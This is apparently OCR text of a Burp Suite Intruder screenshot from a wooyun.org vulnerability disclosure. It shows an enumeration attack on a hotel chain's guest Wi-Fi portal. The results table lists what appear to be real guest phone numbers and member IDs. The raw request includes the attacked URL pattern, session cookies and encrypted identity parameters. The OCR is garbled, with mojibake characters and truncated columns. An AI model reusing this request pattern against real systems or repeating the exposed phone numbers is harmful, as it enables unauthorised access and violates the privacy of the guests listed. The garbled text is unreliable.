 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
...▼ P... P... P... P... ... P... Pay... Status ... Timeout Length _level = " _id = " _no = " _type = " "hotelId": ' Commer
3... 6 2 9 2 9 5 1 200 8247 B 006292951 15906813481 å ä½ ä¼ å 2001222
3... 4 2 9 2 9 5 1 200 8247 A 004292951 18828376656 å ä½ ä¼ å 2001222
3... 3 2 9 2 9 5 1 200 8247 P 003292951 18616501452 å ä½ ä¼ å 2001222
3... 2 2 9 2 9 5 1 200 8247 B 002292951 18671706707 å ä½ ä¼ å 2001222
3... 1 2 9 2 9 5 1 200 8247 A 001292951 13826500912 å ä½ ä¼ å 2001222
3... 0 1 9 2 9 5 1 200 8247 A 000192951 13798031592 å ä½ ä¼ å 2001222
3... 7 1 9 2 9 5 1 302 394
3... 6 1 9 2 9 5 1 200 8247 P 006192951 15294098030 å ä½ ä¼ å 2001222
3... 5 1 9 2 9 5 1 200 8247 A 005192951 13861792792 å ä½ ä¼ å 2001222
3... 4 1 9 2 9 5 1 200 8247 A 004192951 18936346856 å ä½ ä¼ å 2001222
3... 3 1 9 2 9 5 1 200 8247 P 003192951 13572163696 å ä½ ä¼ å 2001222
3... 2 1 9 2 9 5 1 200 8247 P 002192951 13805533704 å ä½ ä¼ å 2001222
3... 1 1 9 2 9 5 1 200 8247 A 001192951 15921668646 å ä½ ä¼ å 2001222
3... 0 0 9 2 9 5 1 200 8247 A 000092951 13614259995 å ä½ ä¼ å 2001222
Request Response
Raw Params Headers Hex
GET /portal/netSuccess/2001222/5c:f9:38:97:da:30/001090041 HTTP/1.1
Host: wifi.huazhu.com:8006
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Proxy-Connection: keep-alive
Cookie: _ga=GA1.3.152180006.1411955806; _pk_id.5.ec5d=d31e9b3c518cd572.1411955798.13.1432449296.1432436709.;
_pk_ref.5.ec5d=%5B%22%22%2C%22%22%2C1432449296%2C%22http%3A%2F%2F192.168.64.200%2Fpronline%2FMsg%3FFunName%40ncHzLogin%26account%3DfxACUywv5XliySUcSvb8
g4-iIVHTgaYppu0t6dbqZlw.%26name%3DBrWHNlcEGweM9EGFURtjXlpCnsUysD9g2ti9Py71Cbo.%26expiretime%3D20150524135953%26gender%3D1%26idtype%3D111%26idnum%3DsYPd
y20gN525H66u97GwkKerI4MnRB0-IZ-y32mPtUMG7WGEZsrdMY9Yc0gQAimD%26country%3DCN%26address%3DjqvCBwEI5PM57I09p2cPir0AmaFM7j2HSv9Ttewjx04yYe5x*xfEu66liX0DA4-
? < + > Type a search term 0 matches
www.wooyun.org
385454 of 8000000